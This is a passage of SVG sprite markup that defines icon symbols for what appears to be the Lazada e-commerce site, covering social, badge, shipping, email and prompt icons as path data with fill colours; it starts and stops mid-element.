          d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z"
          fill="#9E9E9E"
        ></path>
      </symbol>
      <symbol id="lazadaicon_facebook" viewBox="0 0 1024 1024">
        <path
          d="M548.864 1024h-73.728C212.992 1024 0 811.008 0 548.864v-73.728C0 212.992 212.992 0 475.136 0h73.728C811.008 0 1024 212.992 1024 475.136v73.728C1024 811.008 811.008 1024 548.864 1024z"
          fill="#3B5998"
        ></path>
        <path
          d="M534.528 778.24h-110.592V512H368.64v-92.16h55.296v-55.296c0-75.776 30.72-118.784 118.784-118.784h73.728v92.16h-45.056c-34.816 0-36.864 12.288-36.864 36.864v45.056h83.968l-10.24 92.16h-73.728v266.24z"
          fill="#FFFFFF"
        ></path>
      </symbol>
      <symbol id="lazadaicon_soldbyLAZ" viewBox="0 0 1024 1024">
        <path
          d="M512 512m-512 0a512 512 0 1 0 1024 0 512 512 0 1 0-1024 0Z"
          fill="#F37226"
        ></path>
        <path
          d="M625.777778 341.333333h208.782222l-133.12 213.617778a249.457778 249.457778 0 0 0-28.444444-12.515555L568.888889 312.888889h-33.848889l-178.631111 398.222222h32.995555l43.235556-97.848889 6.257778-14.222222a223.573333 223.573333 0 0 1 131.413333-42.097778 253.724444 253.724444 0 0 1 115.484445 22.755556l-70.542223 113.777778 8.248889 18.204444h222.151111l13.653334-30.151111h-201.671111l215.324444-341.333333V312.888889h-260.266667z m-55.182222 185.457778a287.288889 287.288889 0 0 0-110.08 23.893333l2.56-5.688888L551.537778 341.333333l83.626666 190.293334a309.191111 309.191111 0 0 0-64.853333-4.835556z"
          fill="#FFFFFF"
        ></path>
        <path
          d="M850.488889 718.222222h-231.537778l-11.662222-25.884444 68.266667-109.795556a256 256 0 0 0-104.96-18.488889 214.755556 214.755556 0 0 0-125.724445 39.537778l-50.915555 113.777778h-48.64l185.173333-412.444445h42.666667l103.822222 230.968889c7.111111 2.844444 14.506667 5.688889 21.617778 9.102223l122.88-197.404445h-200.817778l-19.057778-42.666667h278.471111v38.115556l-209.635555 330.808889h199.111111z m-222.435556-14.222222h213.048889l7.111111-15.928889h-203.377777l221.013333-350.435555v-17.635556h-242.346667l6.542222 14.222222h217.031112l-142.222223 229.831111-5.688889-2.844444a278.471111 278.471111 0 0 0-28.444444-11.946667h-2.844444l-1.422223-2.844444-100.977777-225.564445H540.444444l-170.666666 384h17.351111l49.777778-110.648889a229.831111 229.831111 0 0 1 135.68-43.52 261.404444 261.404444 0 0 1 118.613333 23.324445l7.111111 3.413333-72.817778 116.906667z m-181.76-139.377778l105.244445-239.786666 95.573333 217.6-13.368889-2.844445a316.017778 316.017778 0 0 0-63.146666-5.688889 284.444444 284.444444 0 0 0-107.52 23.04z m105.244445-204.515555l-77.937778 177.208889a308.337778 308.337778 0 0 1 96.711111-17.635556 300.942222 300.942222 0 0 1 52.906667 3.697778zM181.76 312.888889H151.04v398.222222h186.88l12.8-29.013333H181.76V312.888889z"
          fill="#FFFFFF"
        ></path>
        <path
          d="M341.333333 718.222222H142.222222v-412.444444h46.648889v369.777778h172.942222z m-184.32-14.222222h174.933334l6.826666-14.791111H174.648889v-369.777778h-16.497778z"
          fill="#FFFFFF"
        ></path>
      </symbol>
      <symbol id="lazadaicon_officialBadge" viewBox="0 0 1024 1024">
        <path
          d="M512 1024c281.6 0 512-230.4 512-512S793.6 0 512 0 0 230.4 0 512s230.4 512 512 512z"
          fill="#CE0909"
        ></path>
        <path
          d="M853.333333 785.066667v8.533333c0 8.533333-8.533333 17.066667-17.066666 17.066667h-8.533334l-110.933333-34.133334-25.6 110.933334c0 8.533333-8.533333 17.066667-17.066667 17.066666s-17.066667-8.533333-17.066666-8.533333l-128-256h-42.666667l-119.466667 247.466667c0 8.533333-8.533333 8.533333-17.066666 8.533333s-17.066667-8.533333-17.066667-17.066667l-25.6-102.4-110.933333 42.666667c-8.533333 0-17.066667 0-25.6-8.533333v-17.066667l128-256c-34.133333-42.666667-51.2-93.866667-51.2-153.6 0-145.066667 119.466667-256 264.533333-256s256 110.933333 256 256c0 51.2-17.066667 102.4-51.2 145.066667l136.533333 256zM512 580.266667c110.933333 0 204.8-85.333333 204.8-196.266667 0-110.933333-93.866667-196.266667-204.8-196.266667-110.933333 0-204.8 85.333333-204.8 196.266667 0 110.933333 85.333333 196.266667 204.8 196.266667zM546.133333 341.333333h93.866667l-76.8 59.733334 25.6 93.866666-76.8-51.2-85.333333 51.2 25.6-93.866666-76.8-59.733334h93.866666l34.133334-85.333333 42.666666 85.333333z"
          fill="#FFFFFF"
        ></path>
      </symbol>
      <symbol id="lazadaicon_taobaoBadge" viewBox="0 0 1024 1024">
        <path
          d="M512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512-230.4-512-512-512z"
          fill="#FF440B"
        ></path>
        <path
          d="M256 264.533333c34.133333 0 68.266667 25.6 68.266667 59.733334 0 34.133333-25.6 59.733333-68.266667 59.733333-34.133333 0-68.266667-25.6-68.266667-59.733333 0-34.133333 34.133333-59.733333 68.266667-59.733334zM307.2 614.4c-17.066667 51.2-17.066667 34.133333-85.333333 179.2l-93.866667-59.733333s110.933333-102.4 136.533333-145.066667c17.066667-42.666667-25.6-76.8-25.6-76.8l-76.8-42.666667 42.666667-59.733333c59.733333 42.666667 59.733333 42.666667 102.4 85.333333 25.6 25.6 17.066667 68.266667 0 119.466667z"
          fill="#FFFFFF"
        ></path>
        <path
          d="M844.8 682.666667c-17.066667 179.2-256 110.933333-256 110.933333l17.066667-51.2 51.2 8.533333c102.4 8.533333 93.866667-85.333333 93.866666-85.333333v-256c0-93.866667-93.866667-110.933333-256-51.2l42.666667 8.533333c0 8.533333-17.066667 25.6-34.133333 51.2h221.866666v42.666667H597.333333v59.733333h128v42.666667H597.333333v93.866667l51.2-25.6-8.533333-25.6 59.733333-17.066667 51.2 119.466667-76.8 25.6-17.066666-42.666667c-34.133333 25.6-93.866667 59.733333-213.333334 51.2-128 0-93.866667-136.533333-93.866666-136.533333h85.333333c0 17.066667-8.533333 51.2 0 68.266666 17.066667 8.533333 34.133333 8.533333 51.2 8.533334h8.533333V580.266667H366.933333v-51.2h128v-51.2h-34.133333c-34.133333 25.6-59.733333 51.2-59.733333 51.2l-34.133334-34.133334c25.6-25.6 51.2-68.266667 68.266667-102.4-8.533333 8.533333-25.6 17.066667-42.666667 17.066667-8.533333 17.066667-25.6 42.666667-42.666666 59.733333l-59.733334-34.133333C349.866667 375.466667 384 256 384 256l93.866667 25.6s-8.533333 17.066667-25.6 42.666667c366.933333-102.4 384 59.733333 384 59.733333s25.6 119.466667 8.533333 298.666667z"
          fill="#FFFFFF"
        ></path>
      </symbol>
      <symbol id="lazadaicon_certified" viewBox="0 0 1024 1024">
        <path
          d="M512 0c282.766222 0 512 229.233778 512 512s-229.233778 512-512 512S0 794.766222 0 512 229.233778 0 512 0z m255.914667 318.577778l-25.315556-0.455111c-0.568889 0-57.429333-1.251556-116.053333-25.514667-60.188444-24.917333-98.986667-53.475556-99.271111-53.76L511.914667 227.555556l-15.189334 11.292444c-0.369778 0.284444-39.139556 28.842667-99.271111 53.76-58.624 24.291556-115.484444 25.514667-116.024889 25.514667L256 318.577778v263.082666C256 713.671111 422.456889 853.333333 512 853.333333c89.543111 0 256-139.633778 256-271.701333l-0.085333-263.082667zM487.736889 682.666667L341.333333 565.646222l44.999111-49.692444 93.866667 74.979555L658.460444 398.222222 711.111111 441.088 487.708444 682.666667z"
          fill="#06A97F"
        ></path>
      </symbol>
      <symbol id="lazadaicon_liveUp" viewBox="0 0 1024 1024">
        <path
          d="M349.866667 72.533333h324.266666c153.6 0 277.333333 123.733333 277.333334 277.333334v320c0 153.6-123.733333 277.333333-277.333334 277.333333H349.866667c-153.6 0-277.333333-123.733333-277.333334-277.333333V349.866667c0-153.6 123.733333-277.333333 277.333334-277.333334"
          fill="#38C0C6"
        ></path>
        <path
          d="M755.2 422.4l-89.6-89.6c-8.533333-8.533333-17.066667-12.8-29.866667-12.8-8.533333 0-21.333333 4.266667-29.866666 12.8l-89.6 89.6c-17.066667 17.066667-17.066667 42.666667 0 55.466667 17.066667 17.066667 42.666667 17.066667 55.466666 0l21.333334-21.333334v89.6c0 64-34.133333 93.866667-85.333334 93.866667s-85.333333-34.133333-85.333333-98.133333c0-25.6-21.333333-42.666667-42.666667-42.666667-25.6 0-42.666667 17.066667-42.666666 42.666667v4.266666c0 115.2 64 174.933333 170.666666 174.933334s174.933333-59.733333 174.933334-179.2v-85.333334l21.333333 21.333334c17.066667 17.066667 42.666667 17.066667 55.466667 0 12.8-12.8 12.8-38.4-4.266667-55.466667m-379.733333-8.533333c25.6 0 51.2-21.333333 51.2-46.933334 0-25.6-21.333333-46.933333-51.2-46.933333s-51.2 17.066667-51.2 46.933333c0 25.6 25.6 46.933333 51.2 46.933334"
          fill="#FFCD05"
        ></path>
      </symbol>
      <symbol id="lazadaicon_fulfilledbyLazada" viewBox="0 0 1024 1024">
        <path
          d="M911.829333 510.762667c0-221.866667-179.2-401.066667-401.066666-401.066667s-401.066667 179.2-401.066667 401.066667 179.2 401.066667 401.066667 401.066666 401.066667-179.2 401.066666-401.066666m-42.666666 0c0 196.266667-157.866667 354.133333-354.133334 354.133333s-358.4-157.866667-358.4-354.133333 157.866667-354.133333 354.133334-354.133334 358.4 157.866667 358.4 354.133334"
          fill="#00374C"
        ></path>
        <path
          d="M463.829333 369.962667h196.266667v-64h-196.266667v64z m-102.4 349.866666h72.533334v-132.266666h-72.533334v132.266666z"
          fill="#F07025"
        ></path>
        <path
          d="M438.229333 493.696v-187.733333h-76.8v251.733333h200.533334v-64z"
          fill="#00374C"
        ></path>
      </symbol>
      <symbol id="lazadaicon_economy" viewBox="0 0 1024 1024">
        <path
          d="M989.866667 529.066667c-132.266667-256-256-273.066667-294.4-273.066667H238.933333c-12.8 0-21.333333 8.533333-21.333333 21.333333v174.933334h42.666667V298.666667h439.466666c4.266667 0 98.133333-4.266667 213.333334 170.666666h-153.6c-34.133333 0-34.133333-29.866667-34.133334-38.4V358.4c0-12.8-8.533333-21.333333-21.333333-21.333333s-21.333333 8.533333-21.333333 21.333333v72.533333c0 29.866667 21.333333 76.8 76.8 76.8h174.933333c4.266667 12.8 12.8 21.333333 21.333333 38.4V640c0 12.8-12.8 25.6-25.6 25.6h-25.6c-8.533333-42.666667-42.666667-68.266667-85.333333-68.266667s-76.8 29.866667-85.333333 68.266667h-238.933334c-8.533333-42.666667-46.933333-68.266667-85.333333-68.266667-42.666667 0-76.8 29.866667-85.333333 68.266667h-38.4c-12.8 0-25.6-12.8-25.6-25.6v-34.133333h34.133333c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H179.2c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h38.4v34.133333c0 38.4 29.866667 68.266667 68.266667 68.266667h29.866666c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666H725.333333c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666h25.6c38.4 0 68.266667-29.866667 64-68.266667v-98.133333c8.533333-4.266667 8.533333-8.533333 4.266667-12.8m-174.933334 209.066666c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-413.866666 0c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-337.066667-251.733333c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h273.066667c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H64z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_standard" viewBox="0 0 1024 1024">
        <path
          d="M601.6 268.8h-68.266667V196.266667h68.266667v72.533333z m332.8 529.066667V128H234.666667c-8.533333 0-12.8 4.266667-21.333334 8.533333-8.533333 8.533333-8.533333 25.6 4.266667 34.133334l230.4 200.533333-162.133333 166.4L170.666667 435.2c-8.533333-8.533333-25.6-8.533333-34.133334 4.266667-8.533333 8.533333-8.533333 25.6 4.266667 34.133333l68.266667 59.733333v273.066667H426.666667l17.066666 34.133333c0 4.266667 12.8 25.6 34.133334 34.133334 4.266667 0 8.533333 4.266667 17.066666 4.266666s17.066667-4.266667 29.866667-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066667 12.8 4.266667 4.266667 8.533333 4.266667 17.066666 4.266667s21.333333-4.266667 34.133334-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066666 12.8 4.266667 0 8.533333 4.266667 17.066667 4.266667s21.333333-4.266667 34.133333-8.533334l17.066667-12.8c4.266667 4.266667 8.533333 4.266667 17.066667 8.533334 4.266667 0 8.533333 4.266667 12.8 4.266666 8.533333 0 17.066667-4.266667 29.866666-8.533333 8.533333-4.266667 12.8-17.066667 4.266667-25.6-4.266667-8.533333-17.066667-12.8-29.866667-4.266667l-4.266666 4.266667c-4.266667 0-4.266667-4.266667-4.266667-8.533333l-51.2-106.666667c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l42.666667 93.866666-17.066667 8.533334c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-8.533333-8.533333l-38.4-85.333333c-8.533333-34.133333-21.333333-38.4-29.866667-34.133334-8.533333 4.266667-17.066667 17.066667-12.8 25.6l29.866667 68.266667-12.8 8.533333c-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667-4.266667-8.533333-4.266667-8.533333-8.533333l-21.333334-55.466667c-4.266667-8.533333-17.066667-17.066667-29.866666-12.8-8.533333 4.266667-17.066667 17.066667-12.8 25.6l17.066666 38.4-12.8 4.266667c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-4.266666-4.266666l-38.4-81.066667v-4.266667l-72.533334-157.866666-29.866666 29.866666 64 145.066667H256v-179.2l17.066667 17.066667c4.266667 4.266667 8.533333 4.266667 17.066666 4.266666 4.266667 0 12.8-4.266667 17.066667-4.266666l196.266667-200.533334c8.533333-8.533333 4.266667-25.6-4.266667-34.133333L294.4 179.2h187.733333V298.666667h162.133334V179.2h243.2v584.533333h-106.666667l-68.266667-140.8 55.466667 17.066667c4.266667 0 29.866667 4.266667 55.466667-8.533333 8.533333-4.266667 25.6-21.333333 29.866666-46.933334v-4.266666c4.266667-8.533333-4.266667-17.066667-8.533333-21.333334l-196.266667-102.4h-4.266666-4.266667l-110.933333-17.066666-34.133334 29.866666 136.533334 21.333334 179.2 93.866666c-4.266667 4.266667-4.266667 12.8-8.533334 17.066667-4.266667 4.266667-17.066667 4.266667-21.333333 4.266667l-89.6-25.6-8.533333-21.333334c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l25.6 46.933333 68.266666 140.8 21.333334 34.133334h174.933333z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_expressDelivery" viewBox="0 0 1401 1024">
        <path
          d="M877.714286 0l-508.819876 203.52795-184.447205-69.962733c-12.720497-6.360248-25.440994 0-31.801242 6.360249s-12.720497 25.440994-12.720497 31.801242c0 12.720497 12.720497 19.080745 19.080745 25.440994l178.086957 63.602484v279.850932L248.049689 508.819876c-19.080745-6.360248-38.161491 0-44.521739 19.080745-6.360248 19.080745 0 38.161491 19.080746 44.521739l114.484472 44.521739v178.086957l559.701863 228.968944 496.099379-260.770186V190.807453l-515.180124-190.807453z m0 69.962733l407.0559 146.285714-146.285714 76.322982L731.428571 127.204969l146.285715-57.242236z m19.080745 349.813665L464.298137 235.329193 636.024845 165.36646l413.416149 171.726708-152.645963 82.68323z m432.496894 292.571428l-394.335403 209.888199v-445.217391l171.726708-89.043479v159.006211l69.962733-38.16149V356.173913L1335.652174 273.490683v438.857143z m-1081.242236-25.440994c19.080745 6.360248 25.440994 25.440994 19.080746 44.521739-6.360248 19.080745-25.440994 25.440994-44.521739 19.080746l-63.602485-25.440994c-19.080745-6.360248-25.440994-25.440994-19.080745-44.521739 6.360248-19.080745 25.440994-25.440994 44.521739-19.080745l63.602484 25.440993z m0-330.732919c0 12.720497-6.360248 19.080745-12.720496 25.440994-6.360248 6.360248-19.080745 6.360248-31.801243 6.360248l-178.086956-63.602484C12.720497 318.012422 0 305.291925 0 298.931677c0-12.720497 0-25.440994 12.720497-31.801242s19.080745-12.720497 31.801242-6.360249l178.086957 63.602485c19.080745 6.360248 25.440994 19.080745 25.440993 31.801242z m604.223603 120.844721v445.217391l-445.217391-178.086957V292.571429l445.217391 184.447205z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_shipping" viewBox="0 0 1024 1024">
        <path
          d="M576 819.2h-341.333333l8.533333-34.133333h307.2l170.666667-588.8h34.133333l-179.2 622.933333zM332.8 196.266667h341.333333l-157.866666 541.866666h-341.333334L332.8 196.266667z m516.266667-51.2H174.933333c-34.133333 0-64 29.866667-64 68.266666v102.4c0 38.4 29.866667 68.266667 64 68.266667h8.533334l12.8-51.2h-21.333334c-8.533333 0-17.066667-8.533333-17.066666-17.066667V213.333333c0-8.533333 8.533333-17.066667 17.066666-17.066666h106.666667l-170.666667 588.8h85.333334l-25.6 85.333333h443.733333L810.666667 196.266667h42.666666c8.533333 0 17.066667 8.533333 17.066667 17.066666v102.4c0 8.533333-8.533333 17.066667-17.066667 17.066667h-42.666666L797.866667 384h51.2c34.133333 0 64-29.866667 64-68.266667V213.333333c0-38.4-29.866667-68.266667-64-68.266666zM362.666667 588.8l8.533333-29.866667h-4.266667c-25.6-4.266667-46.933333-17.066667-59.733333-34.133333-4.266667-4.266667-4.266667-8.533333-4.266667-12.8l42.666667-12.8c4.266667 4.266667 17.066667 12.8 38.4 12.8h4.266667l21.333333-64h-4.266667c-25.6-4.266667-42.666667-12.8-55.466666-21.333333 0 0-4.266667 0-4.266667-4.266667 0 0 0-4.266667-4.266667-4.266667-12.8-4.266667-17.066667-21.333333-12.8-34.133333 12.8-42.666667 68.266667-59.733333 110.933334-64h4.266666l8.533334-29.866667h38.4l-8.533334 29.866667h4.266667c29.866667 4.266667 55.466667 17.066667 64 34.133333 4.266667 4.266667 4.266667 8.533333 4.266667 12.8l-38.4 12.8c-4.266667-4.266667-21.333333-12.8-42.666667-17.066666H469.333333l-21.333333 64h4.266667c34.133333 4.266667 55.466667 17.066667 59.733333 21.333333l4.266667 4.266667v4.266666c8.533333 12.8 12.8 25.6 8.533333 42.666667-12.8 38.4-68.266667 59.733333-115.2 64h-4.266667l-8.533333 25.6h-34.133333z m59.733333-221.866667c-34.133333 4.266667-51.2 17.066667-55.466667 29.866667 0 8.533333 17.066667 17.066667 42.666667 21.333333h4.266667l12.8-55.466666-4.266667 4.266666z m0 149.333334h4.266667c34.133333-4.266667 59.733333-21.333333 59.733333-34.133334 0-8.533333-21.333333-17.066667-46.933333-21.333333h-4.266667l-12.8 55.466667z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_noshipping" viewBox="0 0 1024 1024">
        <path
          d="M430.933333 401.066667c-25.6-4.266667-42.666667-12.8-42.666666-21.333334 4.266667-8.533333 21.333333-25.6 55.466666-29.866666h4.266667l-17.066667 51.2z m59.733334-55.466667c21.333333 0 34.133333 8.533333 42.666666 12.8l29.866667-25.6c-12.8-17.066667-29.866667-25.6-55.466667-29.866667h-4.266666l8.533333-29.866666h-42.666667l-8.533333 29.866666h-4.266667c-42.666667 4.266667-98.133333 25.6-110.933333 64-4.266667 12.8 0 29.866667 8.533333 42.666667 0 0 0 4.266667 4.266667 4.266667 0 0 4.266667 0 4.266667 4.266666 8.533333 8.533333 29.866667 12.8 55.466666 21.333334h4.266667l-8.533333 21.333333 59.733333-51.2 17.066667-64z m-170.666667 153.6c0 4.266667 4.266667 8.533333 4.266667 12.8 4.266667 4.266667 12.8 8.533333 17.066666 12.8l34.133334-29.866667c-8.533333 0-12.8-4.266667-12.8-4.266666l-42.666667 8.533333z m89.6 221.866667l-55.466667 51.2h217.6l76.8-260.266667-68.266666 59.733333-42.666667 149.333334h-128zM192 366.933333h8.533333L213.333333 315.733333h-21.333333c-8.533333 0-17.066667-4.266667-17.066667-17.066666V196.266667c0-8.533333 8.533333-17.066667 17.066667-17.066667H298.666667L149.333333 695.466667l68.266667-59.733334L349.866667 179.2h345.6L682.666667 226.133333 793.6 128H192C157.866667 128 128 157.866667 128 196.266667V298.666667c0 38.4 29.866667 68.266667 64 68.266666M891.733333 298.666667c0 8.533333-8.533333 17.066667-17.066666 17.066666h-4.266667l-46.933333 42.666667-4.266667 8.533333h55.466667c34.133333 0 64-29.866667 64-68.266666V256l-46.933334 42.666667zM597.333333 806.4H315.733333l-55.466666 51.2h375.466666l128-443.733333-68.266666 55.466666-98.133334 337.066667z m285.866667-674.133333L128 793.6l38.4 42.666667L921.6 174.933333l-38.4-42.666666z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_oversea" viewBox="0 0 1024 1024">
        <path
          d="M985.6 337.066667c-4.266667 12.8-12.8 29.866667-34.133333 38.4l-320 132.266666s-29.866667 8.533333-55.466667 8.533334c-21.333333 0-38.4-8.533333-51.2-17.066667L443.733333 426.666667c-4.266667-4.266667-4.266667-8.533333-4.266666-17.066667s4.266667-12.8 8.533333-17.066667c4.266667 0 17.066667-12.8 42.666667-12.8 8.533333 0 17.066667 0 29.866666 4.266667l42.666667 12.8h12.8c8.533333 0 17.066667-4.266667 29.866667-8.533333l12.8-4.266667-81.066667-68.266667c-4.266667-4.266667-8.533333-12.8-4.266667-21.333333 0-8.533333 4.266667-12.8 12.8-17.066667 4.266667 0 21.333333-8.533333 46.933334-8.533333 17.066667 0 34.133333 4.266667 55.466666 8.533333 42.666667 17.066667 106.666667 42.666667 128 42.666667l102.4-42.666667c4.266667 0 25.6-8.533333 55.466667-8.533333 21.333333 0 38.4 8.533333 51.2 21.333333l4.266667 4.266667c-12.8 0 0 21.333333-4.266667 42.666667z m-42.666667-17.066667c-4.266667-4.266667-12.8-8.533333-17.066666-8.533333-17.066667 0-34.133333 8.533333-34.133334 8.533333l-106.666666 46.933333H768c-34.133333 0-128-34.133333-140.8-46.933333-8.533333-4.266667-17.066667-8.533333-25.6-8.533333l68.266667 59.733333c4.266667 4.266667 8.533333 12.8 4.266666 21.333333 0 8.533333-4.266667 12.8-12.8 17.066667l-51.2 21.333333c-12.8 8.533333-29.866667 8.533333-42.666666 8.533334s-25.6-4.266667-25.6-4.266667l-34.133334-8.533333 46.933334 42.666666c4.266667 8.533333 17.066667 8.533333 25.6 8.533334 17.066667 0 42.666667-8.533333 42.666666-8.533334L938.666667 332.8c4.266667-4.266667 12.8-8.533333 12.8-8.533333-4.266667 0-8.533333-4.266667-8.533334-4.266667z m-268.8-68.266667c-51.2-38.4-110.933333-59.733333-179.2-59.733333-166.4 0-298.666667 136.533333-298.666666 302.933333 0 34.133333 4.266667 68.266667 17.066666 102.4 55.466667-12.8 128-38.4 234.666667-81.066666 8.533333-4.266667 21.333333 0 29.866667 12.8 4.266667 8.533333 0 21.333333-12.8 29.866666-98.133333 38.4-174.933333 64-230.4 81.066667 51.2 98.133333 149.333333 166.4 264.533333 166.4 166.4 0 298.666667-136.533333 298.666667-302.933333v-4.266667l42.666666-17.066667v21.333334c0 192-153.6 345.6-337.066666 345.6-136.533333 0-251.733333-81.066667-307.2-196.266667-29.866667 8.533333-55.466667 8.533333-76.8 8.533333-42.666667 0-55.466667-12.8-68.266667-25.6-29.866667-42.666667 25.6-102.4 34.133333-115.2 4.266667-8.533333 21.333333-8.533333 29.866667 0 8.533333 8.533333 8.533333 21.333333 0 29.866667-17.066667 21.333333-34.133333 55.466667-29.866667 59.733333 0 0 12.8 17.066667 89.6 0-8.533333-34.133333-17.066667-72.533333-17.066666-110.933333 0-192 149.333333-345.6 337.066666-345.6 110.933333 0 204.8 51.2 268.8 136.533333-17.066667-12.8-55.466667-25.6-89.6-38.4z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_email" viewBox="0 0 1024 1024">
        <path
          d="M840.533333 776.533333H307.2c-17.066667 0-34.133333-8.533333-42.666667-21.333333-12.8-12.8-12.8-29.866667-12.8-46.933333l72.533334-358.4c8.533333-25.6 38.4-51.2 68.266666-51.2h533.333334c17.066667 0 34.133333 8.533333 42.666666 21.333333 8.533333 12.8 12.8 29.866667 12.8 42.666667l-72.533333 358.4c-8.533333 29.866667-38.4 55.466667-68.266667 55.466666zM307.2 716.8h533.333333c4.266667 0 8.533333-4.266667 8.533334-8.533333l72.533333-354.133334H392.533333c-4.266667 0-8.533333 4.266667-12.8 8.533334l-72.533333 354.133333z"
        ></path>
        <path
          d="M610.133333 610.133333c-17.066667 0-34.133333-8.533333-46.933333-21.333333l-200.533333-213.333333 42.666666-38.4 200.533334 213.333333c4.266667 4.266667 8.533333 4.266667 8.533333 0l294.4-217.6 34.133333 46.933333-294.4 217.6c-12.8 8.533333-25.6 12.8-38.4 12.8z m-465.066666-256h132.266666v55.466667H145.066667V354.133333zM42.666667 486.4h204.8v55.466667H42.666667v-55.466667z m72.533333 119.466667H213.333333v55.466666H115.2v-55.466666z"
        ></path>
      </symbol>
      <symbol id="lazadaicon_smallPrompt" viewBox="0 0 1024 1024">
        <path
          d="M512 841.589844c181.27441433 0 329.589844-148.31542969 329.589844-329.589844s-148.31542969-329.589844-329.589844-329.589844-329.589844 148.31542969-329.589844 329.589844 148.31542969 329.589844 329.589844 329.589844z"
          fill="#FF9800"
        ></path>
        <path
          d="M538.36718725 327.42968775v128.54003907c0 13.18359399 0 26.36718725-3.29589793 39.55078125 0 13.18359399-3.29589869 26.36718725-6.59179739 42.84667918h-39.55078125c-3.29589869-16.47949193-3.29589869-29.66308594-6.59179662-42.84667918 0-13.18359399-3.29589869-26.36718725-3.29589869-39.55078125v-128.54003907h59.32617188z m-62.6220698 299.92675731c0-3.29589869 0-9.8876953 3.29589792-13.18359324 3.29589869-3.29589869 3.29589869-6.59179662 6.59179738-9.88769532 3.29589869-3.29589869 6.59179662-6.59179662 9.88769532-6.59179737 3.29589869-3.29589869 9.8876953-3.29589869 13.18359324-3.29589794 3.29589869 0 9.8876953 0 13.18359399 3.29589794 3.29589869 3.29589869 6.59179662 3.29589869 9.88769535 6.59179737 3.29589869 3.29589869 6.59179662 6.59179662 6.5917966 9.88769532 3.29589869 3.29589869 3.29589869 9.8876953 3.29589869 13.18359324 0 3.29589869 0 9.8876953-3.29589869 13.183594s-3.29589869 6.59179662-6.59179663 9.88769532c-3.29589869 3.29589869-6.59179662 6.59179662-9.8876953 6.59179662-3.29589869 3.29589869-9.8876953 3.29589869-13.18359401 3.29589869-3.29589869 0-9.8876953 0-13.18359324-3.29589869-3.29589869-3.29589869-6.59179662-3.29589869-9.88769532-6.59179662-3.29589869-3.29589869-6.59179662-6.59179662-6.59179738-9.88769532s-3.29589869-9.8876953-3.29589792-13.183594z"
          fill="#FFFFFF"
        ></path>
      </symbol>
      <symbol id="lazadaicon_largePrompt" viewBox="0 0 1024 1024">
        <path
          d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z"
          fill="#FF9800"
        ></path>
        <path
          d="M546.133333 273.066667v166.4c0 17.066667 0 34.133333-4.266666 51.2 0 17.066667-4.266667 34.133333-8.533334 55.466666h-51.2c-4.266667-21.333333-4.266667-38.4-8.533333-55.466666 0-17.066667-4.266667-34.133333-4.266667-51.2v-166.4h76.8z m-81.066666 388.266666c0-4.266667 0-12.8 4.266666-17.066666 4.266667-4.266667 4.266667-8.533333 8.533334-12.8 4.266667-4.266667 8.533333-8.533333 12.8-8.533334 4.266667-4.266667 12.8-4.266667 17.066666-4.266666 4.266667 0 12.8 0 17.066667 4.266666 4.266667 4.266667 8.533333 4.266667 12.8 8.533334 4.266667 4.266667 8.533333 8.533333 8.533333 12.8 4.266667 4.266667 4.266667 12.8 4.266667 17.066666 0 4.266667 0 12.8-4.266667 17.066667s-4.266667 8.533333-8.533333 12.8c-4.266667 4.266667-8.533333 8.533333-12.8 8.533333-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667 0-12.8 0-17.066666-4.266667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333-4.266667-4.266667-8.533333-8.533333-8.533334-12.8s-4.266667-12.8-4.266666-17.066667z"
          fill="#FFFFFF"
        ></path>
      </symbol>
      <symbol id="lazadaicon_gojek" viewBox="0 0 1024 1024">
        <path
